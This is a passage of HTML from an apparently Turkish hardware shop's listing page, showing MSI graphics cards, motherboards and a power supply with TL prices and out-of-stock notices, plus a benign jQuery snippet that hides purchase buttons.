	<div class="name"><a href="msi-geforce-rtx-4070-ti-ventus-2x-12g-oc-12gb-gddr6x-hdmi-dp-192bit-urun21788.html" title="MSI GEFORCE RTX 4070 TI VENTUS 2X 12G OC 12GB GDDR6X HDMI DP 192BİT" class="opensans">MSI GEFORCE RTX 4070 TI VENTUS 2X 12G OC 12GB GDDR6X HDMI D...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21788">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">58,208.52</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21769">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21769">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-pro-z790-s-wifi-ddr5-6600-oc-mhz-hdmi-dp-atx-m-2-1700p" title="MSI PRO Z790-S WIFI DDR5 6600(OC)MHz HDMI DP ATX M.2 1700P" alt="MSI PRO Z790-S WIFI DDR5 6600(OC)MHz HDMI DP ATX M.2 1700P"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202312/6540e222425122.40900569_hoefjnlmpqkig.jpg" alt="MSI PRO Z790-S WIFI DDR5 6600(OC)MHz HDMI DP ATX M.2 1700P"  title="MSI PRO Z790-S WIFI DDR5 6600(OC)MHz HDMI DP ATX M.2 1700P" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-pro-z790-s-wifi-ddr5-6600-oc-mhz-hdmi-dp-atx-m-2-1700p-urun21769.html" title="MSI PRO Z790-S WIFI DDR5 6600(OC)MHz HDMI DP ATX M.2 1700P" class="opensans">MSI PRO Z790-S WIFI DDR5 6600(OC)MHz HDMI DP ATX M.2 1700P</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21769">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">13,290.74</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21758">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21758">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-meg-x670e-godlike-ddr5-8000-oc-eatx-m-2-am5" title="MSI MEG X670E GODLIKE DDR5 8000(OC) EATX M.2 AM5" alt="MSI MEG X670E GODLIKE DDR5 8000(OC) EATX M.2 AM5"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202312/msi-meg-x670e-godlike-anakartlar-190865.jpg" alt="MSI MEG X670E GODLIKE DDR5 8000(OC) EATX M.2 AM5"  title="MSI MEG X670E GODLIKE DDR5 8000(OC) EATX M.2 AM5" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-meg-x670e-godlike-ddr5-8000-oc-eatx-m-2-am5-urun21758.html" title="MSI MEG X670E GODLIKE DDR5 8000(OC) EATX M.2 AM5" class="opensans">MSI MEG X670E GODLIKE DDR5 8000(OC) EATX M.2 AM5</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21758">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">104,418.45</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21753">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21753">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-4070-ti-gaming-x-slim-12g-12gb-gddr6x-dp-hdmi-192bit" title="MSI GEFORCE RTX 4070 TI GAMING X SLIM 12G 12GB GDDR6X DP HDMI 192BİT" alt="MSI GEFORCE RTX 4070 TI GAMING X SLIM 12G 12GB GDDR6X DP HDMI 192BİT"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202311/654e12059d8c90.36247870_pmeqknfogjlhi.jpg" alt="MSI GEFORCE RTX 4070 TI GAMING X SLIM 12G 12GB GDDR6X DP HDMI 192BİT"  title="MSI GEFORCE RTX 4070 TI GAMING X SLIM 12G 12GB GDDR6X DP HDMI 192BİT" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-4070-ti-gaming-x-slim-12g-12gb-gddr6x-dp-hdmi-192bit-urun21753.html" title="MSI GEFORCE RTX 4070 TI GAMING X SLIM 12G 12GB GDDR6X DP HDMI 192BİT" class="opensans">MSI GEFORCE RTX 4070 TI GAMING X SLIM 12G 12GB GDDR6X DP HD...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21753">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">59,685.26</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21752">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21752">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-4070-ti-gaming-x-slim-white-12g-12gb-gddr6x-hmdi-dp-192bit" title="MSI GEFORCE RTX 4070 Ti GAMING X SLIM WHITE 12G 12GB GDDR6X HMDI DP 192BİT" alt="MSI GEFORCE RTX 4070 Ti GAMING X SLIM WHITE 12G 12GB GDDR6X HMDI DP 192BİT"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202312/msi-geforce-rtx-4070-ti-gaming-x-slim-white-12g-12-ekran-kartlari-190832.jpg" alt="MSI GEFORCE RTX 4070 Ti GAMING X SLIM WHITE 12G 12GB GDDR6X HMDI DP 192BİT"  title="MSI GEFORCE RTX 4070 Ti GAMING X SLIM WHITE 12G 12GB GDDR6X HMDI DP 192BİT" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-4070-ti-gaming-x-slim-white-12g-12gb-gddr6x-hmdi-dp-192bit-urun21752.html" title="MSI GEFORCE RTX 4070 Ti GAMING X SLIM WHITE 12G 12GB GDDR6X HMDI DP 192BİT" class="opensans">MSI GEFORCE RTX 4070 Ti GAMING X SLIM WHITE 12G 12GB GDDR6X...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21752">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">62,700.29</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21710">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21710">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-z790-gaming-plus-wifi-7200mhz-oc-ddr5-m-2-dp-hdmi-1700p" title="MSI Z790 GAMING PLUS WIFI 7200Mhz(OC) DDR5 M.2 DP HDMI 1700P" alt="MSI Z790 GAMING PLUS WIFI 7200Mhz(OC) DDR5 M.2 DP HDMI 1700P"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202401/msi-z790-gaming-plus-wifi-anakartlar-192817.jpg" alt="MSI Z790 GAMING PLUS WIFI 7200Mhz(OC) DDR5 M.2 DP HDMI 1700P"  title="MSI Z790 GAMING PLUS WIFI 7200Mhz(OC) DDR5 M.2 DP HDMI 1700P" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-z790-gaming-plus-wifi-7200mhz-oc-ddr5-m-2-dp-hdmi-1700p-urun21710.html" title="MSI Z790 GAMING PLUS WIFI 7200Mhz(OC) DDR5 M.2 DP HDMI 1700P" class="opensans">MSI Z790 GAMING PLUS WIFI 7200Mhz(OC) DDR5 M.2 DP HDMI 1700...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21710">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">14,644.43</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21709">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21709">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-pro-b760-p-ddr4-ii-5333-oc-pci-e-m-2-hdmi-dp-atx-1700p" title="MSI PRO B760-P DDR4 II 5333(OC) PCI-E M.2 HDMI DP ATX 1700P" alt="MSI PRO B760-P DDR4 II 5333(OC) PCI-E M.2 HDMI DP ATX 1700P"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202401/msi-pro-b760-p-ddr4-ii-anakartlar-192386.jpg" alt="MSI PRO B760-P DDR4 II 5333(OC) PCI-E M.2 HDMI DP ATX 1700P"  title="MSI PRO B760-P DDR4 II 5333(OC) PCI-E M.2 HDMI DP ATX 1700P" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-pro-b760-p-ddr4-ii-5333-oc-pci-e-m-2-hdmi-dp-atx-1700p-urun21709.html" title="MSI PRO B760-P DDR4 II 5333(OC) PCI-E M.2 HDMI DP ATX 1700P" class="opensans">MSI PRO B760-P DDR4 II 5333(OC) PCI-E M.2 HDMI DP ATX 1700P</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21709">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">8,429.77</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21699">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21699">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-b450m-a-pro-max-ii-amd-ddr4-4133mhz-oc-matx-am4" title="MSI B450M-A PRO MAX II AMD DDR4 4133Mhz(OC) MATX AM4" alt="MSI B450M-A PRO MAX II AMD DDR4 4133Mhz(OC) MATX AM4"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202312/65605d49da0e74.07974905_gkjnohfpqleim.jpg" alt="MSI B450M-A PRO MAX II AMD DDR4 4133Mhz(OC) MATX AM4"  title="MSI B450M-A PRO MAX II AMD DDR4 4133Mhz(OC) MATX AM4" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-b450m-a-pro-max-ii-amd-ddr4-4133mhz-oc-matx-am4-urun21699.html" title="MSI B450M-A PRO MAX II AMD DDR4 4133Mhz(OC) MATX AM4" class="opensans">MSI B450M-A PRO MAX II AMD DDR4 4133Mhz(OC) MATX AM4</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21699">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,907.23</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21648">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21648">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-4060-ventus-2x-white-8g-oc-8gb-gddr6-hdmi-dp-128bit" title="MSI GEFORCE RTX 4060 VENTUS 2X WHITE 8G OC 8GB GDDR6 HDMI DP 128BİT" alt="MSI GEFORCE RTX 4060 VENTUS 2X WHITE 8G OC 8GB GDDR6 HDMI DP 128BİT"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202312/msi-geforce-rtx-4060-ventus-2x-white-8g-oc-ekran-kartlari-190826.jpg" alt="MSI GEFORCE RTX 4060 VENTUS 2X WHITE 8G OC 8GB GDDR6 HDMI DP 128BİT"  title="MSI GEFORCE RTX 4060 VENTUS 2X WHITE 8G OC 8GB GDDR6 HDMI DP 128BİT" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-4060-ventus-2x-white-8g-oc-8gb-gddr6-hdmi-dp-128bit-urun21648.html" title="MSI GEFORCE RTX 4060 VENTUS 2X WHITE 8G OC 8GB GDDR6 HDMI DP 128BİT" class="opensans">MSI GEFORCE RTX 4060 VENTUS 2X WHITE 8G OC 8GB GDDR6 HDMI D...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21648">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">22,397.36</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21638">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21638">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-4090-ventus-3x-e-24g-oc-24gb-gddr6x-hdmi-dp-384bit" title="MSI GEFORCE RTX 4090 VENTUS 3X E 24G OC 24GB GDDR6X HDMI DP 384BİT" alt="MSI GEFORCE RTX 4090 VENTUS 3X E 24G OC 24GB GDDR6X HDMI DP 384BİT"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202312/msi-rtx-4090-ventus-3x-e-24g-oc-gddr6x-384bit-ekran-kartlari-190774.jpg" alt="MSI GEFORCE RTX 4090 VENTUS 3X E 24G OC 24GB GDDR6X HDMI DP 384BİT"  title="MSI GEFORCE RTX 4090 VENTUS 3X E 24G OC 24GB GDDR6X HDMI DP 384BİT" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-4090-ventus-3x-e-24g-oc-24gb-gddr6x-hdmi-dp-384bit-urun21638.html" title="MSI GEFORCE RTX 4090 VENTUS 3X E 24G OC 24GB GDDR6X HDMI DP 384BİT" class="opensans">MSI GEFORCE RTX 4090 VENTUS 3X E 24G OC 24GB GDDR6X HDMI DP...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21638">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">129,215.52</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21598">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21598">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-4070-ti-ventus-3x-12g-oc-12gb-gddr6x-hdmi-dp-192bit" title="MSI GEFORCE RTX 4070 TI VENTUS 3X 12G OC 12GB GDDR6X HDMI DP 192BİT" alt="MSI GEFORCE RTX 4070 TI VENTUS 3X 12G OC 12GB GDDR6X HDMI DP 192BİT"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202312/msi-geforce-rtx-4070-ti-ventus-3x-e1-12g-oc-ekran-kartlari-190812.jpg" alt="MSI GEFORCE RTX 4070 TI VENTUS 3X 12G OC 12GB GDDR6X HDMI DP 192BİT"  title="MSI GEFORCE RTX 4070 TI VENTUS 3X 12G OC 12GB GDDR6X HDMI DP 192BİT" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-4070-ti-ventus-3x-12g-oc-12gb-gddr6x-hdmi-dp-192bit-urun21598.html" title="MSI GEFORCE RTX 4070 TI VENTUS 3X 12G OC 12GB GDDR6X HDMI DP 192BİT" class="opensans">MSI GEFORCE RTX 4070 TI VENTUS 3X 12G OC 12GB GDDR6X HDMI D...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21598">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">57,900.86</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21529">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21529">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-4070-super-12g-gaming-x-slim-12gb-gddr6x-3xdp-hdmi-192bit" title="MSI GEFORCE RTX 4070 SUPER 12G GAMING X SLIM 12GB GDDR6X 3XDP HDMI 192BİT" alt="MSI GEFORCE RTX 4070 SUPER 12G GAMING X SLIM 12GB GDDR6X 3XDP HDMI 192BİT"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202401/65a7d962c0c4f0.60635609_eoqngfmlphjki.jpg" alt="MSI GEFORCE RTX 4070 SUPER 12G GAMING X SLIM 12GB GDDR6X 3XDP HDMI 192BİT"  title="MSI GEFORCE RTX 4070 SUPER 12G GAMING X SLIM 12GB GDDR6X 3XDP HDMI 192BİT" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-4070-super-12g-gaming-x-slim-12gb-gddr6x-3xdp-hdmi-192bit-urun21529.html" title="MSI GEFORCE RTX 4070 SUPER 12G GAMING X SLIM 12GB GDDR6X 3XDP HDMI 192BİT" class="opensans">MSI GEFORCE RTX 4070 SUPER 12G GAMING X SLIM 12GB GDDR6X 3X...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21529">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">49,163.43</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21528">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21528">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-4070-super-12g-ventus-2x-oc-12gb-gddr6x-3xdp-hdmi-192bit" title="MSI GEFORCE RTX 4070 SUPER 12G VENTUS 2X OC 12GB GDDR6X 3XDP HDMI 192BİT" alt="MSI GEFORCE RTX 4070 SUPER 12G VENTUS 2X OC 12GB GDDR6X 3XDP HDMI 192BİT"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202401/65a7e5232753d7.69035762_imjqlpgfhokne.jpg" alt="MSI GEFORCE RTX 4070 SUPER 12G VENTUS 2X OC 12GB GDDR6X 3XDP HDMI 192BİT"  title="MSI GEFORCE RTX 4070 SUPER 12G VENTUS 2X OC 12GB GDDR6X 3XDP HDMI 192BİT" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-4070-super-12g-ventus-2x-oc-12gb-gddr6x-3xdp-hdmi-192bit-urun21528.html" title="MSI GEFORCE RTX 4070 SUPER 12G VENTUS 2X OC 12GB GDDR6X 3XDP HDMI 192BİT" class="opensans">MSI GEFORCE RTX 4070 SUPER 12G VENTUS 2X OC 12GB GDDR6X 3XD...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21528">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">44,240.93</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21386">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21386">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-mpg-a750gf-white-750w-80-gold-power-supply" title="MSI MPG A750GF WHITE 750W 80+ GOLD POWER SUPPLY" alt="MSI MPG A750GF WHITE 750W 80+ GOLD POWER SUPPLY"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202306/msi-mpg-a750gf-white-750w-80-gold-power-supply-kasalar-guc-kaynaklari-180865.jpg" alt="MSI MPG A750GF WHITE 750W 80+ GOLD POWER SUPPLY"  title="MSI MPG A750GF WHITE 750W 80+ GOLD POWER SUPPLY" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-mpg-a750gf-white-750w-80-gold-power-supply-urun21386.html" title="MSI MPG A750GF WHITE 750W 80+ GOLD POWER SUPPLY" class="opensans">MSI MPG A750GF WHITE 750W 80+ GOLD POWER SUPPLY</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21386">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">9,499.31</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21308">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21308">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-4090-suprim-liquid-x-24g-24gb-gddr6x-hdmi-dp-384bit" title="MSI GEFORCE RTX 4090 SUPRIM LIQUID X 24G 24GB GDDR6X HDMI DP 384Bit" alt="MSI GEFORCE RTX 4090 SUPRIM LIQUID X 24G 24GB GDDR6X HDMI DP 384Bit"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202310/6332e9acb97a50.14263576_kgoqhjlfimnpe.jpg" alt="MSI GEFORCE RTX 4090 SUPRIM LIQUID X 24G 24GB GDDR6X HDMI DP 384Bit"  title="MSI GEFORCE RTX 4090 SUPRIM LIQUID X 24G 24GB GDDR6X HDMI DP 384Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-4090-suprim-liquid-x-24g-24gb-gddr6x-hdmi-dp-384bit-urun21308.html" title="MSI GEFORCE RTX 4090 SUPRIM LIQUID X 24G 24GB GDDR6X HDMI DP 384Bit" class="opensans">MSI GEFORCE RTX 4090 SUPRIM LIQUID X 24G 24GB GDDR6X HDMI D...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21308">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">139,614.29</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21304">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21304">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
